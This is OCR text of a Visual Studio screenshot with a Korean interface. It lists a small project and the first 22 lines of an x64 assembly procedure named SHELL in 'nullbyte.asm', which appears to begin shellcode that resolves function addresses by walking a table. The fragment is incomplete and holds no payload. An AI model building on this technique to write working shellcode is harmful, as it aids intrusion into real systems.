 솔루션 탐색기
솔루션 탐색기 검색(Ct
솔루션 'tmp' (1/1개 프로
tmp
참조
외부 종속성
리소스 파일
소스 파일
nullbyte.asm
stdafx.cpp
test3.cpp
헤더 파일
stdafx.h
targetver.h
nullbyte.asm
test3.cpp
1 .code
2
3 SHELL PROC
4 jmp start
5
6 get_func_addr :
7 loop_ent:
8 inc rdx
9 mov eax,dword ptr [rsi]
10 add rsi,4
11 push rax
12 push rcx
13 push rdx
14 push rbx
15 push rsp
16 push rbp
17 push rsi
18 push rdi
19 add rbx, rax
20 mov rsi, rbx
21 xor rax, rax
22 xor rdi, rdi